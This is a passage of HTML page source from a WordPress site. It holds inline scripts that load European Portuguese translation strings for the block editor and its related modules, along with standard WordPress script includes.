n\u00e3o pode ser movido para cima"],"Block %1$s is at the end of the content and can\u2019t be moved left":["O bloco de %1$s est\u00e1 no fim do conte\u00fado, n\u00e3o pode ser movido para a esquerda"],"Block %1$s is at the end of the content and can\u2019t be moved down":["O bloco de %1$s est\u00e1 no fim do conte\u00fado, n\u00e3o pode ser movido para baixo"],"Move %1$s block from position %2$d right to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d \u00e0 direita"],"Move %1$s block from position %2$d left to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d \u00e0 esquerda"],"Use the same %s on all screen sizes.":["Utilizar %s igual em todos os tamanhos de ecr\u00e3."],"Large screens":["Ecr\u00e3s grandes"],"Medium screens":["Ecr\u00e3s m\u00e9dios"],"Small screens":["Ecr\u00e3s pequenos"],"Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size.\u0004Controls the %1$s property for %2$s viewports.":["Controla a propriedade %1$s para ecr\u00e3s %2$s."],"Open Media Library":["Abrir biblioteca multim\u00e9dia"],"The media file has been replaced":["O ficheiro multim\u00e9dia foi substitu\u00eddo"],"Search or type URL":["Pesquise ou digite o URL"],"Press ENTER to add this link":["Prima ENTER para adicionar esta liga\u00e7\u00e3o"],"Currently selected link settings":["Op\u00e7\u00f5es de liga\u00e7\u00e3o seleccionadas actualmente"],"Select a variation to start with:":["Seleccione uma varia\u00e7\u00e3o para come\u00e7ar:"],"Choose variation":["Escolher varia\u00e7\u00e3o"],"Generic label for block inserter button\u0004Add block":["Adicionar bloco"],"directly add the only allowed block\u0004Add %s":["Adicionar %s"],"%s block added":["Bloco %s adicionado"],"Multiple selected blocks":["M\u00faltiplos blocos seleccionados"],"Midnight":["Meia-noite"],"Electric grass":["Verde el\u00e9ctrico"],"Pale ocean":["Oceano p\u00e1lido"],"Luminous dusk":["Crep\u00fasculo luminoso"],"Blush bordeaux":["Vermelho bord\u00f4"],"Blush light purple":["Vermelho violeta claro"],"Cool to warm spectrum":["Espectro de frio a quente"],"Very light gray to cyan bluish gray":["Cinzento muito claro a cinzento azulado ciano"],"Luminous vivid orange to vivid red":["Laranja vivo luminoso a vermelho vivo"],"Luminous vivid amber to luminous vivid orange":["\u00c2mbar vivo luminoso a laranja vivo luminoso"],"Light green cyan to vivid green cyan":["Ciano verde claro a ciano verde vivo"],"Vivid cyan blue to vivid purple":["Azul ciano vivo a roxo vivo"],"Block breadcrumb":["Breadcrumb do bloco"],"Gradient":["Gradiente"],"Grid view":["Vista de grelha"],"List view":["Vista de lista"],"Move right":["Mover para a direita"],"Move left":["Mover para a esquerda"],"Link rel":["Atributo rel da liga\u00e7\u00e3o"],"Border radius":["Raio da borda"],"Open in new tab":["Abrir num novo separador"],"Group":["Grupo"],"Separate multiple classes with spaces.":["Separe m\u00faltiplas classes com espa\u00e7os."],"Learn more about anchors":["Saiba mais sobre \u00e2ncoras"],"Enter a word or two \u2014 without spaces \u2014 to make a unique web address just for this block, called an \u201canchor\u201d. Then, you\u2019ll be able to link directly to this section of your page.":["Introduza uma ou duas palavras, sem espa\u00e7os, para criar um endere\u00e7o web \u00fanico para este bloco, chamado \"\u00e2ncora\". Vai poder criar liga\u00e7\u00f5es directas a esta sec\u00e7\u00e3o da sua p\u00e1gina."],"Skip":["Saltar"],"This color combination may be hard for people to read.":["Esta combina\u00e7\u00e3o de cores pode dificultar a leitura."],"Add a block":["Adicionar um bloco"],"While writing, you can press <kbd>\/<\/kbd> to quickly insert new blocks.":["Ao escrever, se carregar em <kbd>\/<\/kbd> pode inserir novos blocos rapidamente."],"Vivid purple":["Roxo vivo"],"Block vertical alignment setting label\u0004Change vertical alignment":["Alterar alinhamento vertical"],"Ungrouping blocks from within a grouping block back into individual blocks within the Editor\u0004Ungroup":["Desagrupar"],"verb\u0004Group":["Agrupar"],"Change block type or style":["Alterar o tipo ou estilo do bloco"],"block style\u0004Default":["Por omiss\u00e3o"],"To edit this block, you need permission to upload media.":["Para editar este bloco, precisa de permiss\u00e3o para carregar multim\u00e9dia."],"Block tools":["Ferramentas de blocos"],"%s block selected.":["%s bloco seleccionado.","%s blocos seleccionados."],"Align text right":["Alinhar texto \u00e0 direita"],"Align text center":["Alinhar texto ao centro"],"Align text left":["Alinhar texto \u00e0 esquerda"],"Write":["Escreva"],"Heading":["T\u00edtulo"],"Heading %d":["T\u00edtulo %d"],"Text alignment":["Alinhamento do texto"],"Edit URL":["Editar URL"],"Fixed background":["Fundo fixo"],"Button":["Bot\u00e3o"],"This block can only be used once.":["Este bloco apenas pode ser usado uma vez."],"Find original":["Encontrar original"],"Document":["Documento"],"%d block":["%d bloco","%d blocos"],"Insert a new block after the selected block(s).":["Insere um novo bloco depois do(s) bloco(s) seleccionado(s)."],"Insert a new block before the selected block(s).":["Insere um novo bloco antes do(s) bloco(s) seleccionado(s)."],"Remove the selected block(s).":["Remove o(s) bloco(s) seleccionado(s)."],"Duplicate the selected block(s).":["Duplica o(s) bloco(s) seleccionado(s)."],"Select all text when typing. Press again to select all blocks.":["Selecciona todo o texto ao digitar. Ao premir de novo selecciona todos os blocos."],"Navigate to the nearest toolbar.":["Navega para a barra de ferramentas mais pr\u00f3xima."],"Options":["Op\u00e7\u00f5es do editor"],"%s: This file is empty.":["%s: Este ficheiro est\u00e1 vazio."],"%s: Sorry, this file type is not supported here.":["%s: Desculpe, este tipo de ficheiro n\u00e3o \u00e9 suportado."],"font size name\u0004Huge":["Muito grande"],"font size name\u0004Large":["Grande"],"font size name\u0004Medium":["M\u00e9dio"],"font size name\u0004Small":["Pequeno"],"Cyan bluish gray":["Cinzento azulado ciano"],"Vivid cyan blue":["Azul ciano vivo"],"Pale cyan blue":["Azul ciano p\u00e1lido"],"Vivid green cyan":["Ciano verde vivo"],"Light green cyan":["Ciano verde claro"],"Luminous vivid amber":["\u00c2mbar vivo luminoso"],"Luminous vivid orange":["Laranja vivo luminoso"],"Vivid red":["Vermelho vivo"],"Pale pink":["Rosa p\u00e1lido"],"Additional CSS class(es)":["Classes de CSS adicionais"],"HTML anchor":["\u00c2ncora HTML"],"Link settings":["Defini\u00e7\u00f5es da liga\u00e7\u00e3o"],"Skip to the selected block":["Ir para o bloco seleccionado"],"Copy link":["Copiar liga\u00e7\u00e3o"],"no title":["sem t\u00edtulo"],"Paste or type URL":["Colar ou escrever o URL"],"blocks\u0004Most used":["Mais usados"],"Available block types":["Tipos de blocos dispon\u00edveis"],"Search for a block":["Pesquisar um bloco"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Add %s":["Adicionar %s"],"Attempt recovery":["Tentar recupera\u00e7\u00e3o"],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker %s.":["Esta combina\u00e7\u00e3o de cores poder\u00e1 ser de dif\u00edcil leitura. Tente usar uma cor de fundo mais clara e uma %s mais escura."],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter %s.":["Esta combina\u00e7\u00e3o de cores poder\u00e1 ser de dif\u00edcil leitura. Tente usar uma cor de fundo mais escura e uma %s mais clara."],"Transform to":["Transformar em"],"Change type of %d block":["Alterar tipo de %d bloco","Alterar tipo de %d blocos"],"Duplicate":["Duplicar"],"More options":["Mais op\u00e7\u00f5es"],"Edit visually":["Editar visualmente"],"Edit as HTML":["Editar como HTML"],"Move %1$d blocks from position %2$d right by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o \u00e0 direita"],"Move %1$d blocks from position %2$d up by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o acima"],"Blocks cannot be moved down as they are already at the bottom":["Os blocos n\u00e3o podem ser movidos para baixo porque j\u00e1 est\u00e3o no limite inferior"],"Blocks cannot be moved up as they are already at the top":["Os blocos n\u00e3o podem ser movidos para cima porque j\u00e1 est\u00e3o no limite superior"],"Block %1$s is at the beginning of the content and can\u2019t be moved right":["O bloco de %1$s est\u00e1 no in\u00edcio do conte\u00fado, n\u00e3o pode ser movido para a direita"],"Move %1$s block from position %2$d up to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d acima"],"Block %1$s is at the end of the content and can\u2019t be moved right":["O bloco de %1$s est\u00e1 no fim do conte\u00fado, n\u00e3o pode ser movido para a direita"],"Move %1$s block from position %2$d down to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d abaixo"],"Block %s is the only block, and cannot be moved":["O bloco %s \u00e9 o \u00fanico bloco existente, n\u00e3o pode ser movido"],"Block: %s":["Bloco: %s"],"Block contains unexpected or invalid content.":["Este bloco tem conte\u00fado inesperado ou inv\u00e1lido."],"imperative verb\u0004Resolve":["Corrigir"],"Convert to Blocks":["Converter para blocos"],"Resolve Block":["Corrigir bloco"],"Convert to Classic Block":["Converter para bloco cl\u00e1ssico"],"This block has encountered an error and cannot be previewed.":["Este bloco encontrou um erro e n\u00e3o pode ser pr\u00e9-visualizado."],"No block selected.":["Nenhum bloco seleccionado."],"After Conversion":["Ap\u00f3s a convers\u00e3o"],"Convert to HTML":["Converter para HTML"],"Current":["Actual"],"Change alignment":["Alterar alinhamento"],"Full width":["Toda a largura"],"Wide width":["Largo"],"Change text alignment":["Alterar alinhamento do texto"],"Reset":["Repor"],"font size name\u0004Normal":["Normal"],"No results.":["Sem resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, use as teclas de seta para cima e para baixo para navegar.","%d resultados encontrados, use as teclas de seta para cima e para baixo para navegar."],"No blocks found.":["Nenhum bloco encontrado."],"Blocks":["Blocos"],"%s item":["%s item","%s itens"],"Invalid source":["Origem inv\u00e1lida"],"Additional CSS":["CSS adicional"],"Original":["Original"],"Link selected.":["Liga\u00e7\u00e3o seleccionada."],"Paste URL or type to search":["Cole um URL ou escreva para pesquisar"],"Minimum height":["Altura m\u00ednima"],"Color":["Cor"],"List View":["Vista de lista"],"Back":["Voltar"],"Auto":["Autom\u00e1tico"],"Tools":["Ferramentas"],"Rows":["Linhas"],"Replace":["Substituir"],"Align left":["Alinhar \u00e0 esquerda"],"Align center":["Alinhar ao centro"],"Align right":["Alinhar \u00e0 direita"],"Move up":["Mover para cima"],"Move down":["Mover para baixo"],"Insert from URL":["Inserir de um URL"],"Video":["V\u00eddeo"],"Audio":["\u00c1udio"],"Columns":["Colunas"],"Large":["Grande"],"Media Library":["Biblioteca multim\u00e9dia"],"Clear":["Limpar"],"Clear selection.":["Limpa a selec\u00e7\u00e3o."],"Colors":["Cores"],"text color":["cor do texto"],"Mixed":["Misto"],"Remove":["Remover"],"Styles":["Estilos"],"Link":["Liga\u00e7\u00e3o"],"Content width":["Largura do conte\u00fado"],"User":["Utilizador"],"%s: This file exceeds the maximum upload size for this site.":["%s: Este ficheiro excede o tamanho m\u00e1ximo de carregamentos para este site."],"Custom":["Personalizado"],"Image":["Imagem"],"Previous page":["P\u00e1gina anterior"],"Next page":["P\u00e1gina seguinte"],"Remove link":["Remover liga\u00e7\u00e3o"],"Insert link":["Inserir liga\u00e7\u00e3o"],"Justify text":["Justificar texto"],"Source":["Fonte"],"Background":["Fundo"],"Align":["Alinhar"],"Type":["Tipo"],"Bottom":["Inferior"],"Top":["Superior"],"Dimensions":["Dimens\u00f5es"],"Border":["Borda"],"Copy":["Copiar"],"Cut":["Cortar"],"Align text":["Alinhar texto"],"Strikethrough":["Rasurado"],"Underline":["Sublinhado"],"Paragraph":["Par\u00e1grafo"],"Column":["Coluna"],"Row":["Linha"],"Insert":["Inserir"],", ":[", "],"Text":["Texto"],"Search results for \"%s\"":["Resultados da pesquisa por \"%s\""],"No results found.":["Nenhum resultado encontrado."],"Default":["Por omiss\u00e3o"],"Height":["Altura"],"Theme":["Tema"],"Settings":["Op\u00e7\u00f5es"],"Edit link":["Editar liga\u00e7\u00e3o"],"Width":["Largura"],"White":["Branco"],"Black":["Preto"],"Close":["Fechar"],"Search":["Pesquisar"],"Media":["Multim\u00e9dia"],"Caption":["Legenda"],"Size":["Tamanho"],"Full Size":["Tamanho original"],"Medium":["M\u00e9dio"],"Right":["Direita"],"Left":["Esquerda"],"Thumbnail":["Miniatura"],"Scale":["Escala"],"Content":["Conte\u00fado"],"Cancel":["Cancelar"],"Plugins":["Plugins"],"Preview":["Pr\u00e9-visualizar"],"Submit":["Submeter"],"Done":["Conclu\u00eddo"],"None":["Nenhum"],"Name":["Nome"],"Advanced":["Avan\u00e7adas"],"Save":["Guardar"],"Delete":["Eliminar"],"Attributes":["Atributos"],"Publish":["Publicar"],"Apply":["Aplicar"],"Undo":["Anular"],"Edit":["Editar"],"URL":["URL"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/block-editor.min.js?ver=b3b0b55b35e04df52f7c" id="wp-block-editor-js"></script>
<script type="text/javascript" id="wp-core-data-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Global Styles":["Estilos globais"],"Widget types":["Tipos de widgets"],"Menu Item":["Item de menu"],"Comment":["Coment\u00e1rio"],"Widget areas":["\u00c1reas de widgets"],"Site":["Site"],"Post Type":["Tipo de conte\u00fado"],"Taxonomy":["Taxonomia"],"Menu Location":["Localiza\u00e7\u00e3o do menu"],"Status":["Estado"],"Menu":["Menu"],"User":["Utilizador"],"Base":["Base"],"Widgets":["Widgets"],"Themes":["Temas"],"(no title)":["(sem t\u00edtulo)"],"Media":["Multim\u00e9dia"],"Plugins":["Plugins"]}},"comment":{"reference":"wp-includes\/js\/dist\/core-data.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/core-data.min.js?ver=64479bc080c558e99158" id="wp-core-data-js"></script>
<script type="text/javascript" id="wp-media-utils-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Error while sideloading file %s to the server.":["Erro ao carregar externamente o ficheiro %s para o servidor."],"Only one file can be used here.":["Apenas um ficheiro pode ser utilizado aqui."],"%s: Sorry, you are not allowed to upload this file type.":["%s: N\u00e3o tem permiss\u00e3o para carregar este tipo de ficheiro."],"Select or Upload Media":["Seleccionar ou carregar multim\u00e9dia"],"Error while uploading file %s to the media library.":["Erro ao carregar o ficheiro %s para a biblioteca multim\u00e9dia."],"%s: This file is empty.":["%s: Este ficheiro est\u00e1 vazio."],"%s: Sorry, this file type is not supported here.":["%s: Desculpe, este tipo de ficheiro n\u00e3o \u00e9 suportado."],"%s: This file exceeds the maximum upload size for this site.":["%s: Este ficheiro excede o tamanho m\u00e1ximo de carregamentos para este site."]}},"comment":{"reference":"wp-includes\/js\/dist\/media-utils.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/media-utils.min.js?ver=c3dd622ad8417c2d4474" id="wp-media-utils-js"></script>
<script type="text/javascript" id="wp-patterns-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"pattern\u0004\"%s\" duplicated.":["\"%s\" duplicado."],"pattern\u0004%s (Copy)":["%s (C\u00f3pia)"],"These blocks are editable using overrides.":["Estes blocos s\u00e3o edit\u00e1veis atrav\u00e9s de substitui\u00e7\u00f5es."],"This %1$s is editable using the \"%2$s\" override.":["Este %1$s \u00e9 edit\u00e1vel utilizando a substitui\u00e7\u00e3o \"%2$s\"."],"Allow changes to this block throughout instances of this pattern.":["Permita altera\u00e7\u00f5es a este bloco em todas as inst\u00e2ncias deste padr\u00e3o."],"Overrides currently don't support image captions or links. Remove the caption or link first before enabling overrides.":["De momento, as substitui\u00e7\u00f5es n\u00e3o suportam legendas de imagens ou liga\u00e7\u00f5es. Remova primeiro a legenda ou a liga\u00e7\u00e3o antes de activar as substitui\u00e7\u00f5es."],"Disable":["Desactivar"],"Are you sure you want to disable overrides? Disabling overrides will revert all applied overrides for this block throughout instances of this pattern.":["De certeza de que pretende desactivar as substitui\u00e7\u00f5es? Ao desactivar as substitui\u00e7\u00f5es reverter\u00e1 todas as substitui\u00e7\u00f5es aplicadas a este bloco em todas as inst\u00e2ncias deste padr\u00e3o."],"Disable overrides":["Desactivar substitui\u00e7\u00f5es"],"For example, if you are creating a recipe pattern, you use \"Recipe Title\", \"Recipe Description\", etc.":["Por exemplo, se estiver a criar um padr\u00e3o de receita, utilize \"T\u00edtulo da receita\", \"Descri\u00e7\u00e3o da receita\", etc."],"Overrides are changes you make to a block within a synced pattern instance. Use overrides to customize a synced pattern instance to suit its new context. Name this block to specify an override.":["Substitui\u00e7\u00f5es s\u00e3o altera\u00e7\u00f5es que faz num bloco dentro de uma inst\u00e2ncia de padr\u00e3o sincronizado. Use substitui\u00e7\u00f5es para personalizar uma inst\u00e2ncia de padr\u00e3o sincronizado para se adequar ao seu novo contexto. D\u00ea um nome a este bloco para especificar uma substitui\u00e7\u00e3o."],"Enable overrides":["Activar substitui\u00e7\u00f5es"],"Overrides":["Substitui\u00e7\u00f5es"],"pattern (singular)\u0004Synced":["Sincronizado"],"Pattern category renamed.":["Categoria de padr\u00e3o renomeada."],"This category already exists. Please use a different name.":["Esta categoria j\u00e1 existe. Utilize um nome diferente."],"Please enter a new name for this category.":["Digite um novo nome para esta categoria."],"Pattern renamed":["Padr\u00e3o renomeado"],"Sync this pattern across multiple locations.":["Sincronize este padr\u00e3o em m\u00faltiplos locais."],"Duplicate pattern":["Duplicar padr\u00e3o"],"Block name changed to: \"%s\".":["Nome do bloco alterado para: \"%s\"."],"Unsynced pattern created: %s":["Criado padr\u00e3o n\u00e3o sincronizado: %s"],"Synced pattern created: %s":["Criado padr\u00e3o sincronizado: %s"],"My pattern":["O meu padr\u00e3o"],"Create pattern":["Criar padr\u00e3o"],"An error occurred while renaming the pattern.":["Ocorreu um erro ao renomear o padr\u00e3o."],"Manage patterns":["Gerir padr\u00f5es"],"Rename":["Renomear"],"Duplicate":["Duplicar"],"Reset":["Repor"],"Detach":["Separar"],"Enable":["Activar"],"Add":["Adicionar"],"Cancel":["Cancelar"],"Name":["Nome"],"Categories":["Categorias"],"Save":["Guardar"]}},"comment":{"reference":"wp-includes\/js\/dist\/patterns.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/patterns.min.js?ver=6497476653868ae9d711" id="wp-patterns-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script type="text/javascript" id="wp-server-side-render-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Block rendered as empty.":["Bloco processado como vazio."],"Error loading block: %s":["Erro ao carregar bloco: %s"]}},"comment":{"reference":"wp-includes\/js\/dist\/server-side-render.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/server-side-render.min.js?ver=345a014347e34be995f0" id="wp-server-side-render-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/viewport.min.js?ver=829c9a30d366e1e5054c" id="wp-viewport-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js"></script>
<script type="text/javascript" id="wp-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Word count type. Do not translate!\u0004words":["words"],"Keeps the text cursor within blocks while navigating with arrow keys, preventing it from moving to other blocks and enhancing accessibility for keyboard users.":["Mant\u00e9m o cursor de texto dentro dos blocos ao navegar com as teclas de seta, impedindo que se mova para outros blocos e melhorando a acessibilidade para utilizadores de teclado."],"panel button label\u0004Settings":["Op\u00e7\u00f5es"],"noun, panel\u0004Document":["Documento"],"Changes will be applied to all selected %s.":["As altera\u00e7\u00f5es ser\u00e3o aplicadas a todos os %s seleccionados."],"%i %s":["%i %s"],"Set as posts page":["Definir como p\u00e1gina de artigos"],"Set posts page":["Definir p\u00e1gina de artigos"],"Set \"%1$s\" as the posts page? %2$s":["Definir \"%1$s\" como a p\u00e1gina de artigos? %2$s"],"This page will show the latest posts.":["Esta p\u00e1gina mostrar\u00e1 os artigos mais recentes."],"This will replace the current posts page: \"%s\"":["Isto substituir\u00e1 a p\u00e1gina de artigos actual: \"%s\""],"An error occurred while setting the posts page.":["Ocorreu um erro ao definir a p\u00e1gina de artigos."],"Posts page updated.":["P\u00e1gina de artigos actualizada."],"Set as homepage":["Definir como p\u00e1gina inicial"],"Set homepage":["Definir p\u00e1gina inicial"],"Set \"%1$s\" as the site homepage? %2$s":["Definir \"%1$s\" como a p\u00e1gina inicial do site? %2$s"],"This will replace the current homepage: \"%s\"":["Isto substituir\u00e1 a p\u00e1gina inicial actual: \"%s\""],"This will replace the current homepage which is set to display latest posts.":["Isto substituir\u00e1 a p\u00e1gina inicial actual, que est\u00e1 definida para exibir os artigos mais recentes."],"Homepage updated.":["P\u00e1gina inicial actualizada."],"Enter or exit zoom out.":["Entrar ou sair do modo de Zoom Out."],"Comment deleted successfully.":["Coment\u00e1rio eliminado com sucesso."],"Something went wrong. Please try publishing the post, or you may have already submitted your comment earlier.":["Algo correu mal. Por favor, tente publicar o conte\u00fado de novo, ou poder\u00e1 j\u00e1 ter enviado o seu coment\u00e1rio anteriormente."],"Comment edited successfully.":["Coment\u00e1rio editado com sucesso."],"Comment marked as resolved.":["Coment\u00e1rio marcado como resolvido."],"Comment added successfully.":["Coment\u00e1rio adicionado com sucesso."],"Reply added successfully.":["Resposta adicionada com sucesso."],"View comment\u0004Comment":["Coment\u00e1rio"],"Add comment button\u0004Comment":["Comentar"],"Are you sure you want to mark this comment as resolved?":["De certeza de que quer marcar este coment\u00e1rio como resolvido?"],"verb\u0004Update":["Actualizar"],"Resolved":["Resolvido"],"Select comment action\u0004Select an action":["Seleccionar uma ac\u00e7\u00e3o"],"Mark comment as resolved\u0004Resolve":["Resolver"],"Delete comment\u0004Delete":["Eliminar"],"Edit comment\u0004Edit":["Editar"],"Add reply comment\u0004Reply":["Responder"],"Show replies button\u0004%s more replies..":["Mais %s respostas..."],"No comments available":["Nenhum coment\u00e1rio dispon\u00edvel"],"Cancel comment button\u0004Cancel":["Cancelar"],"User avatar":["Avatar de utilizador"],"<span>Customize the last part of the Permalink.<\/span> <a>Learn more.<\/a>":["<span>Personalize a \u00faltima parte da liga\u00e7\u00e3o permanente.<\/span> <a>Saiba mais.<\/a>"],"Your work will be reviewed and then approved.":["O seu trabalho ser\u00e1 revisto e depois aprovado."],"Could not retrieve the featured image data.":["N\u00e3o foi poss\u00edvel obter os dados da imagem de destaque."],"Copy error":["Copiar erro"],"Copy contents":["Copiar conte\u00fados"],"This change will affect other parts of your site that use this template.":["Esta altera\u00e7\u00e3o afectar\u00e1 outras partes do seu site que utilizam este modelo."],"Enter or exit distraction free mode.":["Entrar ou sair do modo sem distrac\u00e7\u00f5es."],"Show or hide the List View.":["Mostrar ou esconder a vista de lista."],"Content preview":["Pr\u00e9-visualiza\u00e7\u00e3o do conte\u00fado"],"Empty content":["Conte\u00fado vazio"],"Open Site Editor":["Abrir editor do site"],"Enter Spotlight mode":["Entrar no modo de foco"],"Exit Spotlight mode":["Sair do modo de foco"],"Change template":["Alterar modelo"],"Child pages inherit characteristics from their parent, such as URL structure. For instance, if \"Pricing\" is a child of \"Services\", its URL would be %1$s<wbr \/>\/services<wbr \/>\/pricing.":["As p\u00e1ginas dependentes herdam caracter\u00edsticas das suas superiores, como a estrutura do URL. Por exemplo, se \"Pre\u00e7os\" for uma p\u00e1gina dependente de \"Servi\u00e7os\", o seu URL ser\u00e1 %1$s<wbr \/>\/servicos<wbr \/>\/precos."],"Customize the last part of the Permalink.":["Personalizar a \u00faltima parte da liga\u00e7\u00e3o permanente."],"Copied Permalink to clipboard.":["Liga\u00e7\u00e3o permanente copiada para a \u00e1rea de transfer\u00eancia."],"Choose an image\u2026":["Escolher uma imagem\u2026"],"Are you sure you want to permanently delete \"%s\"?":["De certeza que quer eliminar permanentemente \"%s\"?"],"Are you sure you want to permanently delete %d item?":["De certeza que quer eliminar permanentemente %d item?","De certeza que quer eliminar permanentemente %d itens?"],"An error occurred while reverting the items.":["Ocorreu um erro ao reverter os itens."],"Top toolbar deactivated.":["Barra de ferramentas superior desactivada."],"Top toolbar activated.":["Barra de ferramentas superior activada."],"verb\u0004Upload":["Carregar"],"noun, breadcrumb\u0004Document":["Documento"],"template part\u0004Delete \"%s\"?":["Eliminar \"%s\"?"],"template part\u0004%s (Copy)":["%s (C\u00f3pia)"],"template part\u0004\"%s\" duplicated.":["\"%s\" duplicado."],"settings landmark area\u0004Settings":["Op\u00e7\u00f5es"],"field\u0004Edit %s":["Editar %s"],"Are you sure you want to move \"%s\" to the trash?":["De certeza que quer mover \"%s\" para o lixo?"],"Approval step":["Passo de aprova\u00e7\u00e3o"],"Require approval step when optimizing existing media.":["Requerer passo de aprova\u00e7\u00e3o ao optimizar multim\u00e9dia existente."],"Pre-upload compression":["Compress\u00e3o antes do carregamento"],"Compress media items before uploading to the server.":["Comprime itens de multim\u00e9dia antes de os carregar para o servidor."],"Customize options related to the media upload flow.":["Personalize as op\u00e7\u00f5es relacionadas com o fluxo de carregamento de multim\u00e9dia."],"Show starter patterns":["Mostrar padr\u00f5es iniciais"],"Shows starter patterns when creating a new page.":["Mostra padr\u00f5es iniciais ao criar uma nova p\u00e1gina."],"Zoom Out":["Zoom Out"],"Unlock content locked blocks\u0004Unlock":["Desbloquear"],"Change status: %s":["Alterar estado: %s"],"Pin this post to the top of the blog":["Fixar este artigo no topo do blog"],"Upload failed, try again.":["Falhou ao carregar, por favor tente de novo."],"Edit or replace the featured image":["Editar ou substituir a imagem de destaque"],"Adjective: e.g. \"Comments are open\"\u0004Open":["Aberto"],"(No author)":["(Sem autor)"],"They also show up as sub-items in the default navigation menu. <a>Learn more.<\/a>":["Tamb\u00e9m aparecem como subitens no menu de navega\u00e7\u00e3o por omiss\u00e3o. <a>Saiba mais.<\/a>"],"Determines the order of pages. Pages with the same order value are sorted alphabetically. Negative order values are supported.":["Determina a ordem das p\u00e1ginas. As p\u00e1ginas com o mesmo valor de ordem s\u00e3o ordenadas alfabeticamente. S\u00e3o suportados valores de ordem negativos."],"Order updated.":["Ordem actualizada."],"Determines the order of pages.":["Determina a ordem das p\u00e1ginas."],"verb\u0004View":["Ver"],"An error occurred while updating.":["Ocorreu um erro ao actualizar."],"Visitors cannot add new comments or replies. Existing comments remain visible.":["Os visitantes n\u00e3o podem adicionar novos coment\u00e1rios ou respostas. Coment\u00e1rios existentes permanecem vis\u00edveis."],"Author avatar":["Avatar do autor"],"Select item":["Seleccionar item"],"date order\u0004dmy":["dmy"],"Some errors occurred while reverting the items: %s":["Ocorreram alguns erros ao reverter os itens: %s"],"An error occurred while reverting the item.":["Ocorreu um erro ao reverter o item."],"Comments closed":["Coment\u00e1rios fechados"],"Comments open":["Coment\u00e1rios abertos"],"Change discussion settings":["Alterar op\u00e7\u00f5es de discuss\u00e3o"],"Change posts per page":["Alterar artigos por p\u00e1gina"],"Change blog title: %s":["Alterar t\u00edtulo do site: %s"],"Only visible to those who know the password":["Apenas vis\u00edvel para quem souber a senha"],"Change format: %s":["Alterar formato: %s"],"%1$s, %2$s read time.":["%1$s, %2$s de leitura."],"1 minute":["1 minuto"],"Reset to default and clear all customizations?":["Repor a pr\u00e9-defini\u00e7\u00e3o e limpar todas as personaliza\u00e7\u00f5es?"],"%s items reset.":["%s itens repostos."],"Name updated":["Nome actualizado"],"View revisions (%s)":["Ver revis\u00f5es (%s)"],"%d pages have been restored.":["%d p\u00e1ginas foram recuperadas."],"%s item moved to the trash.":["%s item movido para o lixo.","%s itens movidos para o lixo."],"patterns-export":["padr\u00f5es-exportados"],"You\u2019ve tried to select a block that is part of a template that may be used elsewhere on your site. Would you like to 